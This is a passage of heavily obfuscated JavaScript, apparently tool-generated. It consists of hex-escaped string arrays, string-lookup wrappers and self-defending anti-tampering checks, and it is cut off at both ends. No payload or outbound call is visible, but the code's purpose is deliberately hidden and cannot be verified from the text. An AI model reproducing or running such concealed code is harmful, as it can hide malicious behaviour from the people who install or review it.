\x51\x75\x35\x4f\x63\x78\x36\x6a\x6f\x2f','\x57\x35\x64\x64\x4d\x47\x52\x64\x49\x53\x6b\x4f','\x57\x36\x75\x33\x57\x52\x58\x5a\x57\x50\x30','\x57\x37\x6d\x33\x57\x35\x6c\x63\x4a\x53\x6b\x4c','\x57\x35\x7a\x35\x71\x6d\x6b\x38\x71\x47','\x36\x7a\x55\x67\x35\x34\x59\x48\x35\x41\x49\x5a','\x6a\x77\x6c\x64\x4c\x43\x6b\x75\x57\x35\x34','\x57\x36\x61\x77\x57\x4f\x53\x73\x77\x57','\x41\x53\x6b\x75\x57\x52\x78\x63\x47\x68\x69','\x57\x35\x42\x63\x49\x38\x6b\x70\x57\x37\x4e\x63\x4a\x47','\x77\x43\x6b\x74\x57\x34\x6d\x53\x57\x36\x43','\x6b\x49\x71\x6b\x67\x6d\x6b\x75','\x43\x57\x70\x64\x54\x4b\x4a\x64\x4d\x71','\x43\x59\x50\x46\x72\x47','\x42\x47\x48\x74\x42\x6d\x6f\x5a','\x57\x34\x37\x64\x50\x77\x48\x4b\x61\x61','\x57\x52\x38\x52\x41\x6d\x6f\x62\x66\x61','\x78\x43\x6b\x70\x57\x35\x69\x68\x57\x4f\x61','\x35\x50\x51\x43\x35\x79\x2b\x6e\x35\x42\x55\x4b','\x45\x43\x6b\x64\x57\x35\x79\x67\x57\x34\x43','\x57\x34\x52\x63\x54\x53\x6b\x6d\x57\x35\x64\x63\x53\x71','\x57\x36\x54\x48\x7a\x53\x6b\x66\x71\x61','\x57\x34\x54\x7a\x43\x43\x6b\x4e\x46\x57','\x57\x35\x46\x63\x56\x38\x6b\x63\x57\x34\x74\x63\x4f\x71','\x36\x7a\x49\x2b\x36\x69\x67\x38\x35\x6c\x36\x6b','\x57\x4f\x6a\x4f\x57\x52\x62\x44\x57\x51\x57','\x71\x61\x66\x4a\x76\x38\x6f\x55','\x57\x37\x42\x64\x4a\x47\x78\x64\x4e\x38\x6b\x39','\x41\x6d\x6b\x32\x76\x72\x34\x39','\x57\x36\x76\x62\x44\x76\x2f\x63\x47\x47','\x57\x52\x7a\x37\x57\x51\x76\x52\x57\x52\x47','\x77\x65\x7a\x49\x57\x36\x6c\x63\x54\x47','\x57\x4f\x4b\x6e\x65\x33\x66\x30','\x35\x50\x36\x69\x35\x42\x36\x5a\x35\x79\x45\x62','\x57\x51\x4f\x37\x57\x34\x79\x41\x68\x57','\x62\x77\x46\x63\x50\x6d\x6b\x71\x57\x37\x47','\x41\x43\x6b\x6c\x77\x31\x44\x6c','\x6b\x6d\x6b\x4c\x57\x52\x42\x64\x51\x6d\x6b\x75','\x57\x35\x47\x4b\x57\x35\x78\x63\x50\x38\x6b\x5a','\x43\x5a\x33\x64\x50\x75\x68\x64\x54\x47','\x57\x37\x6a\x52\x75\x53\x6b\x58\x74\x61','\x36\x7a\x55\x55\x35\x6c\x36\x47\x35\x35\x67\x43','\x43\x38\x6b\x59\x57\x50\x64\x63\x49\x68\x47','\x63\x73\x53\x4a\x70\x43\x6b\x79','\x57\x52\x71\x70\x61\x4b\x7a\x69','\x6d\x64\x34\x30\x57\x34\x33\x63\x4b\x61','\x77\x4c\x76\x69\x57\x36\x52\x63\x4d\x71','\x57\x34\x37\x63\x48\x68\x37\x63\x54\x43\x6f\x39','\x77\x66\x76\x36\x57\x4f\x6c\x63\x55\x61','\x57\x36\x50\x52\x63\x38\x6f\x78\x7a\x61','\x62\x38\x6b\x4a\x77\x53\x6b\x54\x67\x71','\x77\x43\x6b\x33\x61\x6d\x6f\x66','\x57\x34\x33\x64\x49\x53\x6b\x2f\x71\x57','\x57\x52\x43\x44\x57\x35\x47\x32\x68\x71','\x57\x36\x6c\x63\x4c\x32\x66\x6d\x57\x52\x57','\x36\x6b\x51\x35\x35\x50\x4d\x67\x35\x42\x55\x6d','\x64\x65\x6c\x63\x55\x6d\x6b\x57\x57\x36\x69','\x35\x50\x59\x4a\x35\x50\x41\x59\x36\x7a\x49\x67','\x57\x35\x50\x37\x43\x31\x42\x63\x4c\x61','\x57\x37\x2f\x63\x52\x66\x6a\x4c\x57\x52\x53','\x77\x5a\x42\x64\x52\x33\x2f\x64\x52\x47','\x57\x4f\x6c\x63\x4b\x38\x6f\x56\x57\x37\x2f\x63\x50\x71','\x57\x34\x4b\x6d\x57\x51\x65\x6e\x45\x71','\x57\x37\x46\x63\x4f\x53\x6b\x72\x57\x37\x42\x63\x4f\x71','\x78\x38\x6b\x34\x57\x52\x6e\x67\x57\x51\x75','\x57\x50\x7a\x76\x63\x71\x52\x63\x50\x47','\x57\x50\x6e\x33\x70\x6d\x6b\x63\x57\x52\x38','\x71\x53\x6b\x76\x57\x34\x71\x55\x57\x4f\x57','\x57\x36\x66\x49\x78\x68\x78\x63\x4b\x57','\x57\x36\x46\x63\x50\x68\x50\x79\x57\x50\x47','\x57\x36\x50\x44\x66\x6d\x6f\x70\x45\x47','\x57\x34\x68\x63\x4e\x66\x58\x46\x57\x52\x43','\x57\x36\x53\x4d\x57\x36\x56\x63\x52\x6d\x6b\x2b','\x70\x59\x61\x71\x61\x38\x6b\x4c','\x6e\x43\x6b\x51\x57\x52\x4b\x71\x6c\x47','\x57\x37\x66\x64\x75\x76\x70\x63\x4c\x47','\x35\x6c\x59\x52\x35\x79\x55\x6b\x35\x51\x67\x30','\x36\x6a\x77\x38\x35\x50\x77\x57\x35\x4f\x63\x30','\x36\x7a\x55\x5a\x35\x4f\x63\x35\x36\x69\x49\x52','\x57\x36\x74\x64\x52\x71\x5a\x64\x52\x38\x6b\x64','\x36\x79\x6b\x52\x35\x34\x2b\x43\x35\x7a\x63\x47','\x57\x35\x70\x63\x55\x30\x78\x63\x4a\x53\x6f\x5a','\x43\x38\x6b\x76\x76\x66\x76\x71','\x57\x34\x70\x64\x51\x59\x37\x64\x49\x53\x6b\x79','\x46\x6d\x6b\x4c\x57\x36\x4f\x55\x57\x50\x4b','\x57\x36\x4e\x63\x55\x77\x54\x49\x57\x51\x75','\x77\x75\x6a\x48\x57\x36\x6c\x63\x54\x61','\x78\x4b\x6a\x72\x57\x50\x74\x63\x56\x57','\x36\x42\x4d\x45\x35\x52\x73\x50\x35\x7a\x6f\x54','\x44\x43\x6b\x41\x57\x52\x72\x53\x57\x51\x4f','\x78\x67\x44\x4b\x57\x52\x6c\x63\x4c\x71','\x76\x38\x6b\x7a\x76\x33\x66\x57','\x44\x43\x6b\x50\x57\x37\x4b\x49\x57\x4f\x65','\x41\x38\x6b\x56\x57\x51\x48\x36\x57\x51\x6d','\x57\x51\x52\x63\x56\x53\x6f\x6f\x57\x37\x2f\x63\x4a\x71','\x36\x42\x49\x38\x35\x7a\x6f\x52\x35\x37\x45\x77','\x57\x36\x4e\x63\x4c\x33\x76\x34\x57\x50\x71','\x35\x52\x55\x36\x35\x79\x67\x56\x36\x6c\x6f\x68','\x36\x7a\x55\x44\x35\x51\x36\x48\x36\x7a\x2b\x62','\x57\x35\x43\x54\x57\x50\x33\x64\x4f\x68\x34','\x57\x4f\x53\x61\x6f\x4d\x39\x6b','\x68\x5a\x79\x6e\x57\x34\x46\x63\x4c\x71','\x78\x6d\x6b\x59\x57\x36\x34\x2b\x57\x34\x38','\x43\x57\x44\x4d\x72\x38\x6f\x74','\x70\x74\x79\x62\x57\x36\x56\x63\x52\x71','\x57\x36\x57\x6e\x57\x4f\x5a\x64\x53\x4e\x34','\x7a\x68\x4b\x52\x6a\x77\x75','\x57\x4f\x62\x65\x57\x36\x4f\x6c\x57\x52\x61','\x57\x36\x4c\x32\x75\x47'];_0x17d1=function(){return _0x23aeb1;};return _0x17d1();}(function(){var _0x123112={'\x47\x62\x41\x4c\x4c':function(_0x47ab35,_0x81015e){return _0x47ab35(_0x81015e);},'\x57\x63\x53\x52\x47':_0x2b774c(0x159e,'\x55\x21\x29\x45',0x35f,0xbca,0x1176)+_0x2c9606(0x259,0x93d,0x3c9,'\x38\x30\x5a\x53',-0x737)+'\x2b\x24','\x63\x69\x67\x4b\x53':function(_0x2d58a1,_0x53b463){return _0x2d58a1!==_0x53b463;},'\x4e\x62\x4a\x6b\x4e':_0x2c9606(0x1b95,0x28f8,0x2245,'\x55\x62\x6a\x74',0x29b8),'\x6c\x62\x6f\x7a\x72':_0x37e3be(0x1883,0x1149,0x906,'\x75\x29\x44\x74',0xdee),'\x56\x72\x77\x57\x57':_0x37e3be(0x1bfa,0xa97,0x1184,'\x47\x52\x24\x39',0x1709)+_0x658bcf(0x1492,'\x6a\x33\x32\x47',0xf58,0x12f7,0x5b0)+_0x2c9606(0x15af,0xca0,0x10d8,'\x6a\x33\x32\x47',0xdee)+'\x29','\x78\x64\x5a\x73\x6f':_0x2c9606(0x1cd,0x566,-0x395,'\x64\x43\x49\x32',0xb6c)+_0x37e3be(0x89d,0x127c,0x38c,'\x74\x76\x4b\x4d',0x8a3)+_0x658bcf(0xdc7,'\x47\x6d\x35\x31',0x1958,0x173e,0x18cd)+_0x37e3be(0x1115,0x9f9,0x791,'\x5d\x4a\x35\x65',0x1631)+_0x37e3be(0x236f,0x27dd,0x26d9,'\x47\x52\x24\x39',0x1e48)+_0x2c9606(0xb3b,0x409,-0x2cf,'\x37\x65\x42\x76',0x157d)+_0x5d1ae7(0x2343,0x16fe,0x2a83,0x20ee,'\x56\x24\x76\x6b'),'\x49\x42\x47\x74\x72':_0x37e3be(0x29d8,0x1b5f,0x1a80,'\x62\x41\x4e\x41',0x1b69),'\x59\x67\x45\x48\x64':function(_0x4e5ac3,_0x2ed1b0){return _0x4e5ac3+_0x2ed1b0;},'\x6d\x4a\x52\x67\x43':_0x5d1ae7(0x1afe,0x2cfb,0x1738,0x1ff7,'\x4e\x46\x77\x31'),'\x4f\x54\x66\x6d\x4c':function(_0x2272f2,_0x788a77){return _0x2272f2+_0x788a77;},'\x6f\x71\x54\x6a\x49':_0x5d1ae7(0x1405,0x1273,0x11c0,0x14b7,'\x4a\x31\x63\x53'),'\x6b\x67\x48\x67\x42':function(_0x4bdd9c,_0x375066){return _0x4bdd9c===_0x375066;},'\x74\x72\x70\x5a\x74':_0x5d1ae7(0x110,0x14e1,0x614,0xfde,'\x62\x41\x4e\x41'),'\x43\x76\x55\x6f\x6e':function(_0x36dd6b,_0x17934c){return _0x36dd6b(_0x17934c);},'\x6a\x62\x7a\x68\x51':_0x2b774c(0x66b,'\x4c\x56\x70\x79',0x65d,0xeb0,0x13ae),'\x59\x55\x53\x49\x52':function(_0x1f9ba2){return _0x1f9ba2();},'\x6a\x59\x4d\x61\x4f':function(_0xc1a1c3,_0x47b7b5,_0x358df3){return _0xc1a1c3(_0x47b7b5,_0x358df3);}};function _0x2c9606(_0x9b9ca6,_0x323dfa,_0x246c03,_0x19dcde,_0x44308b){return _0x1351(_0x9b9ca6- -0x2fa,_0x19dcde);}function _0x2b774c(_0x17a3bd,_0x5ba67b,_0x46f3fe,_0x2f1790,_0x4c1dbf){return _0x1351(_0x2f1790- -0x229,_0x5ba67b);}function _0x658bcf(_0x5499a2,_0x959aa7,_0x31f4aa,_0x43c9fa,_0x4194b6){return _0x1351(_0x43c9fa- -0x193,_0x959aa7);}function _0x5d1ae7(_0x27c318,_0x40f4d0,_0x4f2f0a,_0x54bbba,_0x876770){return _0x1351(_0x54bbba-0x350,_0x876770);}function _0x37e3be(_0x3fde79,_0x25d143,_0x28a812,_0x512d41,_0x424cd0){return _0x1351(_0x424cd0- -0x4,_0x512d41);}_0x123112[_0x2c9606(0x41f,-0x4e9,0x250,'\x4f\x21\x79\x68',0xaf7)](_0x49e7a1,this,function(){function _0x5e48f6(_0x80c2ff,_0x29df18,_0x1a5366,_0x19d783,_0x11957e){return _0x658bcf(_0x80c2ff-0x1a7,_0x1a5366,_0x1a5366-0x110,_0x19d783-0x206,_0x11957e-0x62);}function _0x5e01a8(_0x196eb,_0x3fe3ba,_0x484ea2,_0x4f5f7a,_0x22f1be){return _0x37e3be(_0x196eb-0xce,_0x3fe3ba-0x21,_0x484ea2-0x0,_0x4f5f7a,_0x196eb- -0x55);}var _0x3b3bee={'\x50\x74\x6a\x69\x65':function(_0x310691,_0x22e5e3){function _0x482ffe(_0x55348b,_0x1fc328,_0x41e325,_0x5b737b,_0x34a146){return _0x1351(_0x34a146- -0x234,_0x1fc328);}return _0x123112[_0x482ffe(0x13f5,'\x23\x74\x24\x76',0xfbb,0x26ac,0x1a21)](_0x310691,_0x22e5e3);},'\x64\x74\x57\x66\x52':_0x123112[_0x2a573c(0x48c,-0x58,-0x7f,'\x74\x76\x4b\x4d',0x42)]};function _0x1fbf64(_0x3a3fe0,_0x339d27,_0x4035a1,_0x2390c6,_0xfe5129){return _0x37e3be(_0x3a3fe0-0x178,_0x339d27-0x1b5,_0x4035a1-0x1e4,_0x339d27,_0xfe5129- -0x22f);}function _0x2a573c(_0x5a4da8,_0x119c8e,_0xb3a3ed,_0x2469bf,_0x59fc11){return _0x658bcf(_0x5a4da8-0x1eb,_0x2469bf,_0xb3a3ed-0x72,_0x59fc11- -0x126,_0x59fc11-0x115);}function _0x3d2da1(_0x505e42,_0x5f1e7c,_0x568865,_0x418838,_0x1b42f7){return _0x658bcf(_0x505e42-0x1ad,_0x1b42f7,_0x568865-0x19b,_0x505e42- -0x1b3,_0x1b42f7-0x1bd);}if(_0x123112[_0x3d2da1(0x616,0x16a,0xde2,0xade,'\x23\x74\x24\x76')](_0x123112[_0x2a573c(0x1a32,0x11b2,0x1470,'\x70\x66\x6e\x49',0x156b)],_0x123112[_0x2a573c(0x945,-0x7c8,-0x54c,'\x7a\x2a\x73\x70',0x4dc)])){var _0x458e80=new RegExp(_0x123112[_0x3d2da1(0x4a,0xe93,-0x868,-0x7e,'\x21\x73\x5b\x51')]),_0x14ae47=new RegExp(_0x123112[_0x5e01a8(0xb24,0xdd6,0x19f,'\x61\x4c\x66\x28',0xa8)],'\x69'),_0x131cac=_0x123112[_0x3d2da1(0xd1a,0x13eb,0x1377,0x2bb,'\x47\x52\x24\x39')](_0x505fb8,_0x123112[_0x3d2da1(0xfd1,0x1cc9,0x3e2,0x1678,'\x47\x6d\x35\x31')]);if(!_0x458e80[_0x5e48f6(-0x4d3,-0x1f7,'\x23\x79\x58\x77',0x582,0x602)](_0x123112[_0x5e48f6(0x14fd,0x530,'\x6c\x62\x68\x23',0xaea,0x16a1)](_0x131cac,_0x123112[_0x3d2da1(0x19c9,0x1235,0x26e8,0x2265,'\x52\x45\x6b\x5d')]))||!_0x14ae47[_0x3d2da1(0x1b99,0x25fc,0x1b5b,0x130e,'\x77\x71\x69\x21')](_0x123112[_0x5e01a8(0xeae,0x1980,-0x5,'\x23\x43\x5d\x40',0x4c8)](_0x131cac,_0x123112[_0x5e48f6(0x521,0x8c1,'\x61\x44\x69\x6d',0x7d7,0xa35)]))){if(_0x123112[_0x1fbf64(-0x119,'\x59\x51\x66\x44',0x647,-0x648,-0x4f)](_0x123112[_0x3d2da1(0x10c0,0x395,0x1985,0x155b,'\x36\x63\x68\x6d')],_0x123112[_0x5e48f6(0x11a8,0x1d28,'\x75\x29\x44\x74',0x17ef,0x9d0)]))_0x123112[_0x2a573c(0x35d,-0x153,0xf5f,'\x64\x43\x49\x32',0x7dd)](_0x131cac,'\x30');else{var _0x13731a=_0x1e2e23?function(){function _0x1cd265(_0x362c42,_0x58d6c3,_0x5ed564,_0x6fed35,_0x1019aa){return _0x1fbf64(_0x362c42-0x12a,_0x5ed564,_0x5ed564-0x54,_0x6fed35-0xbd,_0x1019aa- -0xf6);}if(_0x1d5396){var _0x40cd3f=_0x4324a6[_0x1cd265(0x1dbb,0x220f,'\x47\x6d\x35\x31',0x1b1d,0x1515)](_0x7911d4,arguments);return _0x3c3f39=null,_0x40cd3f;}}:function(){};return _0x2f6483=![],_0x13731a;}}else _0x123112[_0x5e48f6(0xea5,0x109b,'\x64\x43\x49\x32',0x102f,0x4e3)](_0x123112[_0x3d2da1(0x147c,0x228f,0x1934,0x1963,'\x6c\x62\x68\x23')],_0x123112[_0x5e48f6(0x1dbc,0x2144,'\x4a\x31\x63\x53',0x1aff,0x1d2d)])?_0x123112[_0x5e01a8(0xe67,0x1b17,0xc6a,'\x47\x67\x5b\x4f',0x18aa)](_0x505fb8):_0x3b3bee[_0x5e48f6(0x1bed,0xc68,'\x34\x41\x79\x28',0x168d,0x1fe9)](_0x379e30,'\x30');}else return _0x3582bf[_0x2a573c(0x88b,0xf9c,0x1323,'\x6a\x33\x32\x47',0xe74)+_0x5e01a8(0x117c,0x1a7b,0x1309,'\x74\x57\x4f\x4e',0xe1c)]()[_0x1fbf64(-0x3b2,'\x34\x41\x79\x28',-0x2b2,0x49c,0x829)+'\x68'](_0x3b3bee[_0x2a573c(0x3da,-0xa9,0x249,'\x52\x45\x6b\x5d',0xac0)])[_0x5e01a8(0x10d4,0x1f41,0x112a,'\x6a\x33\x32\x47',0x90f)+_0x3d2da1(0x945,0xd1,0xdb7,0x46d,'\x5d\x4a\x35\x65')]()[_0x3d2da1(0x1142,0x2b5,0x1892,0x1604,'\x40\x52\x69\x55')+_0x2a573c(0x1cc4,0x13b0,0x780,'\x25\x6d\x42\x2a',0x1498)+'\x72'](_0xac5326)[_0x1fbf64(0xff3,'\x23\x43\x5d\x40',0x135a,0x11fd,0xce2)+'\x68'](_0x3b3bee[_0x2a573c(0x1a34,0x1a02,0xbd4,'\x4a\x31\x63\x53',0x128a)]);})();}());var _0x5b9f04=(function(){function _0x414d43(_0x40c07a,_0x3f9273,_0x51d5e3,_0x39bfb3,_0x3b5609){return _0x1351(_0x51d5e3- -0xef,_0x3f9273);}function _0x19c1cc(_0x3433ae,_0x5ebbcb,_0x2799d8,_0x4098ae,_0x1d384b){return _0x1351(_0x5ebbcb-0xaf,_0x4098ae);}var _0xa89603={'\x64\x6a\x69\x65\x44':function(_0x6783e3,_0xaaed81){return _0x6783e3(_0xaaed81);},'\x7a\x42\x43\x4e\x51':_0x224a5c(0x1133,'\x23\x43\x5d\x40',0x190c,0x5a1,0xfd3)+_0x19c1cc(0xcc8,0x1327,0x1a1d,'\x25\x6d\x42\x2a',0x145f),'\x53\x4b\x75\x56\x73':_0x224a5c(0xe50,'\x44\x56\x34\x45',0x303,0xc46,0xe72),'\x4e\x6c\x42\x49\x59':_0x19c1cc(0x1974,0x1dd0,0x2ad4,'\x37\x65\x42\x76',0x2488)+_0x224a5c(0x10a8,'\x47\x52\x24\x39',0x39f,0x9b9,0x9f5)+_0x19c1cc(0x12d0,0xcec,0x1b19,'\x66\x5b\x41\x21',0xab2)+_0x224a5c(0x821,'\x44\x56\x34\x45',0x1636,-0x1e4,0x4df)+_0x198d55('\x74\x76\x4b\x4d',0xc37,-0x10c,0xb0e,0x6a9)+_0x224a5c(0x55b,'\x74\x57\x4f\x4e',0x2a6,-0x801,0xfa)+_0xbe6244(0x867,'\x21\x73\x5b\x51',0xf72,0x81e,0xf9c),'\x55\x77\x4d\x65\x6b':function(_0x387dd6,_0x18af65){return _0x387dd6===_0x18af65;},'\x65\x52\x74\x4f\x6b':_0x19c1cc(0x664,0x94c,0x146e,'\x74\x76\x4b\x4d',-0x3a2),'\x61\x61\x75\x6d\x76':function(_0x27850f,_0xc99a98){return _0x27850f!==_0xc99a98;},'\x6c\x72\x6d\x69\x6f':_0xbe6244(0x18bf,'\x24\x31\x77\x43',0xb2d,0x1c41,0x267a),'\x61\x44\x6f\x4e\x55':function(_0x155be0,_0x22b5f7){return _0x155be0+_0x22b5f7;},'\x6b\x73\x69\x4c\x71':function(_0x11b872,_0x23abd4){return _0x11b872+_0x23abd4;},'\x53\x71\x54\x79\x51':_0x224a5c(0x6e6,'\x47\x6d\x35\x31',0xf2d,-0x224,-0x71f)+_0x224a5c(0x1293,'\x50\x4c\x72\x30',0x1a7e,0x154c,0x1220)+_0xbe6244(0x1c4f,'\x6f\x34\x47\x58',0x1cb7,0x1e0e,0x29d2)+_0xbe6244(0x507,'\x77\x71\x69\x21',-0x68d,-0x60b,0x1208),'\x61\x47\x53\x59\x78':_0x414d43(-0xbee,'\x4a\x31\x63\x53',0x14f,-0x201,0x935)+_0x19c1cc(0x18ca,0x1037,0x1a46,'\x55\x21\x33\x54',0x4d5)+_0x414d43(0x824,'\x4f\x21\x79\x68',0x1334,0xf51,0x157e)+_0x19c1cc(0x7e1,0x978,0x928,'\x62\x41\x4e\x41',-0x1b2)+_0x224a5c(0xaa7,'\x74\x57\x4f\x4e',0x170f,0xd96,0xf65)+_0xbe6244(0x781,'\x44\x56\x34\x45',0x874,0xb44,0xc24)+'\x20\x29','\x48\x49\x44\x75\x42':function(_0x2005fd){return _0x2005fd();},'\x67\x69\x4f\x79\x42':function(_0x8c3ceb,_0x5cfb07){return _0x8c3ceb===_0x5cfb07;},'\x46\x56\x4a\x56\x78':_0x19c1cc(0x1183,0x1784,0x9ae,'\x55\x21\x29\x45',0x16bb)};function _0x198d55(_0x25ad4d,_0x112b3e,_0x5d4cdb,_0x2e0d6a,_0xb9d6a9){return _0x1351(_0xb9d6a9- -0xae,_0x25ad4d);}function _0x224a5c(_0x57188e,_0x2641e8,_0x4c43b2,_0x5f8ead,_0x342715){return _0x1351(_0x57188e- -0x294,_0x2641e8);}var _0x1bb553=!![];function _0xbe6244(_0x5c26a7,_0x2aacbe,_0xe7114e,_0x4cdeee,_0x39970f){return _0x1351(_0x5c26a7-0x15e,_0x2aacbe);}return function(_0x522c23,_0x1449ef){function _0xf923bb(_0x253a88,_0x20a1e5,_0x2d9ef3,_0x3702e4,_0x3e32fe){return _0x224a5c(_0x253a88-0x13,_0x3702e4,_0x2d9ef3-0x108,_0x3702e4-0xe8,_0x3e32fe-0x6a);}function _0x4308f1(_0xbc32d2,_0x564318,_0x717b0e,_0x34120e,_0x3c2287){return _0xbe6244(_0x717b0e- -0x11,_0x564318,_0x717b0e-0x162,_0x34120e-0xf6,_0x3c2287-0x9b);}function _0x2fa9a8(_0x1dab4a,_0x47fdcd,_0x38cb79,_0x5dabe9,_0x633e77){return _0xbe6244(_0x633e77-0x183,_0x38cb79,_0x38cb79-0x1bf,_0x5dabe9-0x12a,_0x633e77-0xb3);}function _0x187ff3(_0x592e8d,_0x5c70fa,_0x127199,_0x4e3524,_0xab5edf){return _0xbe6244(_0x592e8d- -0x97,_0x127199,_0x127199-0xba,_0x4e3524-0xa,_0xab5edf-0x125);}var _0x420e27={'\x64\x70\x59\x69\x47':function(_0x38d224,_0x4a3980){function _0x547750(_0x448f61,_0xb32973,_0xa2ffb6,_0x184591,_0x12bd4a){return _0x1351(_0xa2ffb6-0x39,_0xb32973);}return _0xa89603[_0x547750(0xd81,'\x4f\x21\x79\x68',0x9af,0x14fd,0x4cc)](_0x38d224,_0x4a3980);},'\x41\x53\x66\x42\x6f':function(_0x31bde4,_0x4103fa){function _0x554425(_0x3b3bfd,_0x468a86,_0x1a0df9,_0x4cd9ee,_0x224af6){return _0x1351(_0x468a86- -0x29e,_0x1a0df9);}return _0xa89603[_0x554425(0x1901,0x1b54,'\x6c\x25\x43\x78',0x1132,0x182b)](_0x31bde4,_0x4103fa);},'\x65\x6c\x6f\x46\x6b':function(_0x334eeb,_0x5c3201){function _0x4fb4d0(_0x132755,_0x15b228,_0x5f26a6,_0x3fd993,_0x3abbc0){return _0x1351(_0x3fd993-0x1b9,_0x15b228);}return _0xa89603[_0x4fb4d0(-0x174,'\x4a\x31\x63\x53',0x4e6,0x7f9,-0x4e8)](_0x334eeb,_0x5c3201);},'\x62\x56\x48\x6f\x56':_0xa89603[_0x4308f1(0x198e,'\x5a\x4c\x31\x58',0x204a,0x2745,0x1249)],'\x4e\x76\x52\x48\x47':_0xa89603[_0xf923bb(0xbd0,0x1612,0xf63,'\x64\x43\x49\x32',0xcc7)],'\x56\x6b\x5a\x61\x51':function(_0x40f00e){function _0x4d174c(_0x501d4f,_0x4a91c7,_0x4f32ed,_0x370ffe,_0x394e92){return _0xf923bb(_0x394e92-0x4be,_0x4a91c7-0x9b,_0x4f32ed-0x2,_0x4a91c7,_0x394e92-0x151);}return _0xa89603[_0x4d174c(0x1407,'\x23\x79\x58\x77',0x1547,0x1691,0x12ae)](_0x40f00e);}};function _0x3a93ea(_0x2f30ff,_0x28160f,_0x45a4e3,_0x557338,_0x534fb3){return _0xbe6244(_0x28160f- -0x29b,_0x557338,_0x45a4e3-0x72,_0x557338-0x154,_0x534fb3-0xc0);}if(_0xa89603[_0x4308f1(-0x515,'\x64\x43\x49\x32',0x470,0x6d4,0x468)](_0xa89603[_0x3a93ea(0x168b,0x1871,0x1599,'\x23\x43\x5d\x40',0x139f)],_0xa89603[_0x187ff3(0x1412,0x108a,'\x55\x21\x29\x45',0xe71,0x1cc9)])){var _0x48b7dc=_0x1bb553?function(){function _0x4f50fa(_0x50eb16,_0x2a2602,_0x3e958a,_0x5c07b5,_0x224112){return _0x187ff3(_0x2a2602- -0x3dd,_0x2a2602-0x4,_0x5c07b5,_0x5c07b5-0x1f4,_0x224112-0x8);}function _0x47bdab(_0x3afe71,_0xfb9f8b,_0x51782f,_0x3045b1,_0x1b1908){return _0x3a93ea(_0x3afe71-0x1db,_0xfb9f8b- -0x66,_0x51782f-0x35,_0x3afe71,_0x1b1908-0xa9);}var _0x4bb934={'\x77\x66\x64\x5a\x4e':function(_0x339388,_0x505073){function _0x4df8b2(_0x3e531b,_0x4b1631,_0xd12ad6,_0x522ca9,_0x2aec7d){return _0x1351(_0x4b1631-0x47,_0x2aec7d);}return _0xa89603[_0x4df8b2(0x18dc,0xa0f,0x1861,0xfa2,'\x6c\x25\x43\x78')](_0x339388,_0x505073);},'\x71\x65\x43\x68\x54':_0xa89603[_0x47bdab('\x23\x79\x58\x77',0xa1f,0x10e3,0xb,0x3e9)],'\x78\x6e\x4d\x55\x71':_0xa89603[_0x368b45(0x213b,0x1c5c,0x1bef,'\x23\x79\x58\x77',0x115e)],'\x73\x72\x44\x45\x4e':_0xa89603[_0x47bdab('\x77\x71\x69\x21',0x1414,0x8f9,0x17dc,0x7cb)]};function _0x368b45(_0x4f2523,_0x212832,_0x9b1241,_0xb62a2a,_0x5467c3){return _0x187ff3(_0x9b1241- -0x3aa,_0x212832-0x18f,_0xb62a2a,_0xb62a2a-0x32,_0x5467c3-0xf2);}function _0x25d6b4(_0x3a1f1c,_0x20bfce,_0x330b23,_0x38566c,_0x5ab395){return _0x3a93ea(_0x3a1f1c-0x1f2,_0x20bfce-0x7e,_0x330b23-0x108,_0x330b23,_0x5ab395-0x22);}function _0x42b3af(_0x1af8b2,_0x31d3aa,_0xa307e3,_0x66c9f0,_0xa89610){return _0x2fa9a8(_0x1af8b2-0xaa,_0x31d3aa-0x1a7,_0x1af8b2,_0x66c9f0-0xe4,_0xa89610- -0x403);}if(_0xa89603[_0x25d6b4(0x3b8,0x116b,'\x5d\x4a\x35\x65',0x687,0x1213)](_0xa89603[_0x47bdab('\x25\x6d\x42\x2a',0x1915,0x2344,0x1390,0x15a4)],_0xa89603[_0x4f50fa(0x1823,0xa15,0x565,'\x36\x63\x68\x6d',0x12e8)])){if(_0x1449ef){if(_0xa89603[_0x4f50fa(0x1a9e,0x1196,0x1222,'\x4c\x56\x70\x79',0x19cc)](_0xa89603[_0x42b3af('\x24\x31\x77\x43',0x13fc,0x1d62,0x21a6,0x1a98)],_0xa89603[_0x42b3af('\x64\x43\x49\x32',0x10f3,-0x6d6,-0x2c4,0x68a)]))_0x1d4607=!![],_0x4bb934[_0x4f50fa(0x46a,0x7ed,0xadf,'\x70\x66\x6e\x49',-0x44a)](_0xd811b2,_0x4bb934[_0x25d6b4(0x4ff,0x1031,'\x59\x51\x66\x44',0x6cb,0x83a)])[_0x25d6b4(0x215f,0x13df,'\x59\x51\x66\x44',0x1daa,0xe2b)](_0x4bb934[_0x368b45(0x901,0x100d,0x3e8,'\x24\x31\x77\x43',0x828)],_0x4bb934[_0x368b45(0x62b,0xab7,0x416,'\x5b\x34\x4b\x77',-0x2fc)]);else{var _0x27bba7=_0x1449ef[_0x368b45(0x60a,0x792,0xa06,'\x67\x32\x62\x6a',0xd7b)](_0x522c23,arguments);return _0x1449ef=null,_0x27bba7;}}}else{var _0xd99a9c=_0x420e27[_0x42b3af('\x52\x45\x6b\x5d',0x75a,0x362,0x87e,0xc3f)](_0x524fb0,_0x420e27[_0x4f50fa(0x2537,0x176d,0x18b9,'\x52\x45\x6b\x5d',0x21ee)](_0x420e27[_0x47bdab('\x34\x41\x79\x28',0x85a,-0x3e3,-0x3f2,0x157a)](_0x420e27[_0x368b45(0x8f9,0x757,0x789,'\x38\x30\x5a\x53',0x7d8)],_0x420e27[_0x47bdab('\x56\x24\x76\x6b',0x207,0x477,-0x5a0,0x783)]),'\x29\x3b'));_0x4615a1=_0x420e27[_0x4f50fa(0x2160,0x159b,0x1063,'\x6c\x25\x43\x78',0x1203)](_0xd99a9c);}}:function(){};return _0x1bb553=![],_0x48b7dc;}else return!![];};}()),_0x21cb58=_0x5b9f04(this,function(){var _0x159fe8={'\x4c\x54\x78\x48\x76':_0x37aa56(0x39f,0x131,0x325,'\x40\x52\x69\x55',0xfd3)+_0xff855d('\x70\x66\x6e\x49',0x9b1,0x10e4,0x976,-0x174)+'\x35','\x61\x6f\x69\x42\x77':function(_0x339996,_0x4a9a33){return _0x339996(_0x4a9a33);},'\x53\x41\x52\x6c\x4e':function(_0x26b888,_0x4439ec){return _0x26b888!==_0x4439ec;},'\x52\x5a\x4e\x45\x79':_0x504db3(0x14b6,'\x66\x5b\x41\x21',0x129b,0x206a,0x20e1),'\x67\x54\x72\x42\x7a':function(_0x54f119,_0x36fe0d){return _0x54f119(_0x36fe0d);},'\x67\x5a\x44\x6d\x48':function(_0x5c392e,_0x41bf1a){return 